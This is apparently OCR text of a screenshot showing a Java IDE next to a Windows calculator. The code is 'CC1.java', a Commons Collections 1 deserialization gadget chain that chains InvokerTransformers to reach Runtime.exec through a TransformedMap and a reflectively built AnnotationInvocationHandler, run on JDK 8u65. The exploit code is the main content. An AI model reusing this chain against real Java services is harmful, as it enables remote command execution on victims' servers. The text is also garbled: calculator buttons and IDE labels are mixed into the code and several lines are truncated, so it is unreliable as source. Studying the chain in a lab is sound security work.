 CC CC1
Version control
Current File
Project
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
in
Structure
CC1
main(String[]):
serialize(Objec
unserialize(): v
CC1.java
src\...\Retention.java
AnnotationInvocationHandler.java
Annotation.java
AnnotatedTypeFactory.
1 1
13
14 public class CC1 {
15 public static void main(String[] args) throws Exception {
16 ConstantTransformer constant=new ConstantTransformer(Runtime.class);
17 InvokerTransformer exec = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, ne
18 InvokerTransformer getRuntime = new InvokerTransformer( methodName: "getMethod", new Class[]{String
19 InvokerTransformer invoke= new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,
20
21 Transformer[] transformers = new Transformer[]{constant, getRuntime, invoke, exec};
22 ChainedTransformer chained = new ChainedTransformer(transformers);
23
24 HashMap<Object,Object> hashMap=new HashMap<>();
25 Map<Object,Object> transformedMap=TransformedMap.decorate(hashMap, keyTransformer: null, chained);
26 hashMap.put("value","b1uel0n3");
27
28 Class<?> cls= Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
29 Constructor<?> constructor = cls.getDeclaredConstructor(Class.class, Map.class);
30 constructor.setAccessible(true);
31 Object o=constructor.newInstance(Retention.class,transformedMap);
CC1
Chaine
CC1 main()
Run CC1
D:\java8\jdk-8u65\bin\java.exe ...
Process finished with exit code 0
Performance
CC1 > src > main > java > CC1
20:1 CRLF UTF-8 4 spaces